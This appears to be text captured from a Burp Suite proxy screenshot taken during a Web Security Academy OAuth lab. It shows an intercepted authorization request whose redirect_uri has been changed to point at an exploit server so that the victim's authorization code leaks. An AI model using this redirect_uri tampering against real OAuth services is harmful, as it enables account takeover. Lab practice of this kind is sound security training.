 Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to https://oauth-0af1005a046c9e42830912c3024200bc.oauth-server.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
00:30:09 8 Oct ... HTTP Request GET https://oauth-0af1005a046c9e42830912c3024200bc.oauth-server.net/auth?client_id=myca7uz04ok1nk1jmjr4n&redirect_uri=https://0a0d000604c39e93839914ec00ca00b5.web-security-ac...
Request
Pretty Raw Hex \n
1 GET /auth?client_id=myca7uz04ok1nk1jmjr4n&redirect_uri=https://exploit-0ad400e2049c9e4c83ed1363013900c1.exploit-server.net/exploit&response_type=code&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0af1005a046c9e42830912c3024200bc.oauth-server.net
3 Cookie: _session=xQ4qk1SoLm9JUf93n16ad; _session.legacy=xQ4qk1SoLm9JUf93n16ad
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0d000604c39e93839914ec00ca00b5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16
Inspector
Notes